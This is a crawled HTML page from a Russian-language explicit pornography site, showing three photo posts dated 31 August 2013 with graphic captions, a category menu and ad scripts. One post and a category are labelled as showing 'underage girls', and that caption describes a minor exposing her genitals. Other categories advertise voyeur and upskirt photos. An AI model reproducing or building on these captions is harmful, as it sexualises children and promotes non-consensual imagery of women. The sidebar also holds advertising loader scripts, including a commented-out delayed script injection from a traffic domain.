

--- FILE ---
content_type: text/html; charset=cp1251
request_url: http://women.devtra.ru/2013/08/31/
body_size: 5624
content:
  <html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<title>Эротические фото тёлок за 31.08.2013 &raquo; Голые девушки</title>
<meta name="description" content="Обнаженные женщины без трусов с волосатыми пездами" />
<meta name="keywords" content="девушки, голые, секс, женщины, пизда, трусы, бабы, эротика, фото" />
<meta name="author" content="   CuteNews GNU General Public License" />
<link rel="search" type="application/opensearchdescription+xml" href="http://women.devtra.ru/engine/opensearch.php" title="Голые девушки" />
<link rel="alternate" type="application/rss+xml" title="Голые девушки" href="http://women.devtra.ru/rss.xml" />
<script type="text/javascript" src="/engine/classes/js/jquery.js"></script>
<script type="text/javascript" src="/engine/classes/js/jqueryui.js"></script>
<script type="text/javascript" src="/engine/classes/js/dle_js.js"></script>
<script type="text/javascript" src="/engine/classes/highslide/highslide.js"></script>
<link rel="shortcut icon" href="/templates/Default/images/favicon.ico" />
<link media="screen" href="/templates/Default/style/styles.css" type="text/css" rel="stylesheet" />
<link media="screen" href="/templates/Default/style/engine.css" type="text/css" rel="stylesheet" />
<script type="text/javascript" src="/templates/Default/js/libs.js"></script>
</head>
<body oncontextmenu="return false;">


<div id="loading-layer" style="display:none">Загрузка. Пожалуйста, подождите...</div>
<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'Default';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить"];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведет к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной грамматической ошибке';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_del_news   = 'Удалить статью';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
$(function(){
	FastSearch();
});
//-->
</script><script type="text/javascript">  
<!--  
	hs.graphicsDir = '/engine/classes/highslide/graphics/';
	hs.outlineType = 'rounded-white';
	hs.numberOfImagesToPreload = 0;
	hs.showCredits = false;
	
	hs.lang = {
		loadingText :     'Загрузка...',
		playTitle :       'Просмотр слайдшоу (пробел)',
		pauseTitle:       'Пауза',
		previousTitle :   'Предыдущее изображение',
		nextTitle :       'Следующее изображение',
		moveTitle :       'Переместить',
		closeTitle :      'Закрыть (Esc)',
		fullExpandTitle : 'Развернуть до полного размера',
		restoreTitle :    'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',
		focusTitle :      'Сфокусировать',
		loadingTitle :    'Нажмите для отмены'
	};
	
//-->
</script>


<div class="wrapper">


	<div class="himage"><div class="himage"><div class="himage dpad">
		<h2>Эротические фото<br />
		обнаженных женщин и<br />
		видео голеньких девочек</h2>
	</div></div></div>
	
    
	<div class="wtop wsh"><div class="wsh"> <div class="wsh">&nbsp;</div></div></div>
	<div class="shadlr"><div class="shadlr">
		<div class="container">
			<div class="vsep">
				<div class="vsep">
					<div id="midside" class="rcol">
						<div class="speedbar"><span id='dle-speedbar'><a href="http://women.devtra.ru/">Голые девушки</a> &raquo; Эротические фото тёлок за 31.08.2013</span></div>
					
                        
                    
						<div class="sortn dpad"><div class="sortn"><form name="news_set_sort" id="news_set_sort" method="post" action="" >Сортировать секс истории с фото по:&nbsp;<img src="/templates/Default/dleimages/desc.gif" alt="" /><a href="#" onclick="dle_change_sort('date','asc'); return false;">дате</a> | <a href="#" onclick="dle_change_sort('rating','desc'); return false;">популярности</a> | <a href="#" onclick="dle_change_sort('news_read','desc'); return false;">посещаемости</a> | <a href="#" onclick="dle_change_sort('comm_num','desc'); return false;">комментариям</a> | <a href="#" onclick="dle_change_sort('title','desc'); return false;">алфавиту</a><input type="hidden" name="dlenewssortby" id="dlenewssortby" value="date" />
<input type="hidden" name="dledirection" id="dledirection" value="DESC" />
<input type="hidden" name="set_new_sort" id="set_new_sort" value="dle_sort_date" />
<input type="hidden" name="set_direction_sort" id="set_direction_sort" value="dle_direction_date" />
<script type="text/javascript" language="javascript">
<!-- begin

function dle_change_sort(sort, direction){

  var frm = document.getElementById('news_set_sort');

  frm.dlenewssortby.value=sort;
  frm.dledirection.value=direction;

  frm.submit();
  return false;
};

// end -->
</script></form></div></div>
						
						<div id='dle-content'><div class="base shortstory">
	<div class="dpad">
		<h3 class="btl"><a href="http://women.devtra.ru/volos/30-volosataya-molodaya-pizda.html">Волосатая молодая пизда</a></h3>
		<div class="bhinfo">
		
			<span class="baseinfo radial">
				Подрочил <a onclick="ShowProfile('%CF%E0%F0%E5%ED%FC', 'http://women.devtra.ru/user/%CF%E0%F0%E5%ED%FC/', '0'); return false;" href="http://women.devtra.ru/user/%CF%E0%F0%E5%ED%FC/">Парень</a> <a href="http://women.devtra.ru/2013/08/31/" >31-08-2013, 03:00</a>
			</span>
			<div class="ratebox"><div class="rate"><div id='ratig-layer-30'><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:51px;">51</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '30'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '30'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '30'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '30'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '30'); return false;">5</a></li>
		</ul>
</div></div></div></div>
		</div>
		<div class="maincont">
			<div id="news-id-30" style="display:inline;">Полностью голая молодая женщина с темными волосами не только на лобке, но и на нежных половых губах в промежности.<br /><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2013-08/1377903597_3.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2013-08/1377903597_3.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2013-08/thumbs/1377903597_3.jpg" style="float:left;" alt='Волосатая молодая пизда' title='Волосатая молодая пизда'  /></a><!--TEnd--><br /><br />В заросшей волосами письке девушки по центру сияет яркая розовая женская утроба под половыми губами на фоне черной растительности.<br /><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2013-08/1377903673_25.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2013-08/1377903673_25.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2013-08/thumbs/1377903673_25.jpg" style="float:left;" alt='Волосатая молодая пизда' title='Волосатая молодая пизда'  /></a><!--TEnd--></div>
             <center>








</center>
			<div class="clr"></div>
			
		</div>
	</div>
	<div class="mlink">
		<span class="argmore"><a href="http://women.devtra.ru/volos/30-volosataya-molodaya-pizda.html"><b>Подробнее</b></a></span>
		<span class="argviews"><span title="Просмотров: 20880"><b>20880</b></span></span>
		<span class="argcoms"><a href="http://women.devtra.ru/volos/30-volosataya-molodaya-pizda.html#comment"><span title="Комментариев: 0"><b>0</b></span></a></span>
		<div class="mlarrow">&nbsp;</div>
		<p class="lcol argcat">Категория: <a href="http://women.devtra.ru/volos/">Волосатые письки</a></p>
	</div>
</div><div class="base shortstory">
	<div class="dpad">
		<h3 class="btl"><a href="http://women.devtra.ru/teen/29-vysokaya-devochka-s-volosatoy-piskoy.html">Высокая девочка с волосатой писькой</a></h3>
		<div class="bhinfo">
		
			<span class="baseinfo radial">
				Подрочил <a onclick="ShowProfile('%CF%E0%F0%E5%ED%FC', 'http://women.devtra.ru/user/%CF%E0%F0%E5%ED%FC/', '0'); return false;" href="http://women.devtra.ru/user/%CF%E0%F0%E5%ED%FC/">Парень</a> <a href="http://women.devtra.ru/2013/08/31/" >31-08-2013, 02:30</a>
			</span>
			<div class="ratebox"><div class="rate"><div id='ratig-layer-29'><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:51px;">51</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '29'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '29'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '29'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '29'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '29'); return false;">5</a></li>
		</ul>
</div></div></div></div>
		</div>
		<div class="maincont">
			<div id="news-id-29" style="display:inline;">Худенькая малолетка на природе у речки снимает трусики и без стыда демонстрирует пухлую пизду.<br /><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2013-08/1377901781_19.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2013-08/1377901781_19.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2013-08/thumbs/1377901781_19.jpg" style="float:left;" alt='Высокая девочка с волосатой писькой' title='Высокая девочка с волосатой писькой'  /></a><!--TEnd--><br /><br />У малолетней письки бритые половые губы, но при этом сильно заросший волосами девичий лобок. <br /><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2013-08/1377901867_26.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2013-08/1377901867_26.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2013-08/thumbs/1377901867_26.jpg" style="float:left;" alt='Высокая девочка с волосатой писькой' title='Высокая девочка с волосатой писькой'  /></a><!--TEnd--></div>
             <center>








</center>
			<div class="clr"></div>
			
		</div>
	</div>
	<div class="mlink">
		<span class="argmore"><a href="http://women.devtra.ru/teen/29-vysokaya-devochka-s-volosatoy-piskoy.html"><b>Подробнее</b></a></span>
		<span class="argviews"><span title="Просмотров: 17807"><b>17807</b></span></span>
		<span class="argcoms"><a href="http://women.devtra.ru/teen/29-vysokaya-devochka-s-volosatoy-piskoy.html#comment"><span title="Комментариев: 0"><b>0</b></span></a></span>
		<div class="mlarrow">&nbsp;</div>
		<p class="lcol argcat">Категория: <a href="http://women.devtra.ru/teen/">Малолетки</a></p>
	</div>
</div><div class="base shortstory">
	<div class="dpad">
		<h3 class="btl"><a href="http://women.devtra.ru/upskirt/28-pod-pyshnoy-yubkoy-bez-nizhnego-belya.html">Под пышной юбкой без нижнего белья</a></h3>
		<div class="bhinfo">
		
			<span class="baseinfo radial">
				Подрочил <a onclick="ShowProfile('%CF%E0%F0%E5%ED%FC', 'http://women.devtra.ru/user/%CF%E0%F0%E5%ED%FC/', '0'); return false;" href="http://women.devtra.ru/user/%CF%E0%F0%E5%ED%FC/">Парень</a> <a href="http://women.devtra.ru/2013/08/31/" >31-08-2013, 00:11</a>
			</span>
			<div class="ratebox"><div class="rate"><div id='ratig-layer-28'><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:68px;">68</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '28'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '28'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '28'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '28'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '28'); return false;">5</a></li>
		</ul>
</div></div></div></div>
		</div>
		<div class="maincont">
			<div id="news-id-28" style="display:inline;">Зрелая женщина в танцевальной юбочке с корсетом без трусов с большими половыми губками в пизде.<br /><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2013-08/1377893510_4.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2013-08/1377893510_4.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2013-08/thumbs/1377893510_4.jpg" style="float:left;" alt='Под пышной юбкой без нижнего белья' title='Под пышной юбкой без нижнего белья'  /></a><!--TEnd--><br /><br />Баба в возрасте, но худая и стройная встает на "мостик" без нижнего белья, а между ног видна старая пися, которая при этом хорошо выбрита.<br /><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2013-08/1377893557_7.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2013-08/1377893557_7.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2013-08/thumbs/1377893557_7.jpg" style="float:left;" alt='Под пышной юбкой без нижнего белья' title='Под пышной юбкой без нижнего белья'  /></a><!--TEnd--></div>
             <center>








</center>
			<div class="clr"></div>
			
		</div>
	</div>
	<div class="mlink">
		<span class="argmore"><a href="http://women.devtra.ru/upskirt/28-pod-pyshnoy-yubkoy-bez-nizhnego-belya.html"><b>Подробнее</b></a></span>
		<span class="argviews"><span title="Просмотров: 15217"><b>15217</b></span></span>
		<span class="argcoms"><a href="http://women.devtra.ru/upskirt/28-pod-pyshnoy-yubkoy-bez-nizhnego-belya.html#comment"><span title="Комментариев: 0"><b>0</b></span></a></span>
		<div class="mlarrow">&nbsp;</div>
		<p class="lcol argcat">Категория: <a href="http://women.devtra.ru/upskirt/">Под юбками</a></p>
	</div>
</div></div>
					</div>
					<div id="sidebar" class="lcol">
						
                       <div id="popular" class="block">
	<div class="dtop">&nbsp;</div>
	<div class="dcont">
		<div class="btl">
			<h4>Спонсор проекта:</h4>
		</div>
		<ul>
			<center>

<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script> Покупая смазку для секса <a href="https://www.sexfeast.ru/ru-city-cherepovec-9/" target="_blank">магазин Для Взрослых Череповец</a>. Доставка Почтой. 
<br>

<br>
<!-- спонсор 
<script async type="text/javascript" src="//jfhoq.com/8dqwb82tqlno/viluqvbw82qt97a45jx9fjb7ilv/j452tqb8wfpwib43b00ad51604aec8212e660ea058da5"></script>
<br>
<script type="text/javascript">(function ( url, delay ) { var id = 't' + Math.random().toString().substr( 2 ); document.write( '<div id="' + id + '"></div>' ); setTimeout( function () { var s = document.createElement('script'); s.async = true; s.src = url; s.charset = "UTF-8"; var p = document.getElementById( id ); p.parentNode.replaceChild( s, p ); }, delay ) })( "http://tr.rtishevo64.ru/0vm36z84lz1687zv2rr50zvjnveb5xldd7bf", 2502);</script>
 -->

</center>
		</ul>
	</div>
	<div class="dbtm">&nbsp;</div>
</div>




<div id="leftmenu" class="block">
	<div class="dtop">&nbsp;</div>
	<div class="dcont">
		<div class="btl">
			<h4>Категории секса:</h4>
		</div>
	
        
		<div class="dpad">
			<ul class="lmenu reset">
                <li><a href="http://women.devtra.ru/">Главная голых девочек</a></li>
                <li><a href="http://women.devtra.ru/volos/">Волосатые пезды</a></li>
                <li><a href="http://women.devtra.ru/milf/">Зрелые мамочки</a></li>
                <li><a href="http://women.devtra.ru/teen/">Малолетки</a></li>
                <li><a href="http://women.devtra.ru/nudist/">Нудистки</a></li>
                <li><a href="http://women.devtra.ru/zhenskie-piski-bez-volos/">Бритые пизды</a></li>
                <li><a href="http://women.devtra.ru/siski/">Большие сиськи</a></li>
                <li><a href="http://women.devtra.ru/student/">Студентки</a></li>
                <li><a href="http://women.devtra.ru/office/">Секретарши развратные</a></li>
                <li><a href="http://women.devtra.ru/ass/">Голые задницы женщин</a></li>
                <li><a href="http://women.devtra.ru/kavkaz/">Кавказкие девушки</a></li>
                <li><a href="http://women.devtra.ru/voyeur/">Подглядывания</a></li>
                <li><a href="http://women.devtra.ru/supruga/">Голые жены</a></li>
                <li><a href="http://women.devtra.ru/upskirt/">Фото под юбками</a></li>
                <li><a href="http://women.devtra.ru/mulat/">Темнокожие девушки</a></li>
                <li><a href="http://women.devtra.ru/flashing/">Флешинг эксгибиционисток</a></li>
                <li><a href="http://women.devtra.ru/stars/">Знаменитости голые</a></li>
                

			
                
			</ul>
		</div>
	</div>
	<div class="dbtm">&nbsp;</div>
</div>









<div id="popular" class="block">
	<div class="dtop">&nbsp;</div>
	<div class="dcont">
		<div class="btl">
			<h4>Популярные галереи:</h4>
		</div>
		<ul>
			
		</ul>
	</div>
	<div class="dbtm">&nbsp;</div>
</div> 
                        
					</div>
					<div class="clr"></div>
				</div>
			</div>
			
            
		</div>
	</div></div>
	
    <div class="wbtm wsh"><div class="wsh"><div class="wsh">&nbsp;</div></div></div>
</div>
<div id="footmenu" class="wwide">
	<div class="wrapper"><div class="dpad">
		<ul class="reset">
			<li><a href="../">Главная сайта видео голеньких баб</a></li>
	          	<li><a href="/index.php?do=search&amp;mode=advanced">Расширенный поиск эротики</a></li>
				<li><a href="/index.php?do=lastnews">Последние эротические фото</a></li>
				<li><a href="/index.php?action=mobile">Мобильная версия частных видео</a></li>
                <li><a href="/rss.xml">Чтение RSS голых девушек</a></li>
            
		</ul>
	</div></div>
	<div class="shadow">&nbsp;</div>
</div>
<div id="footer" class="wwide">
	<div class="wrapper"><div class="dpad">
		<span class="copyright">
			Copyright &copy; 2013 Голые девушки на откровенных фото без трусов<br />
			Эротические видеоролики раздетых женщин &copy; 2023.      Разботано на основе <a target=_blank href="http://women.devtra.ru/license.txt">CuteNews GPL</a><br />
		</span> 
		<div class="counts">
      
			<ul class="reset">
				<li>
         
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<img src='//counter.yadro.ru/hit?t44.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'>")
//--></script><!--/LiveInternet-->
                
                </li>
			<li></li> 
			<li></li> 
			</ul>
		</div>
		<div class="clr"></div>
	</div></div>
</div>
</body>
</html>
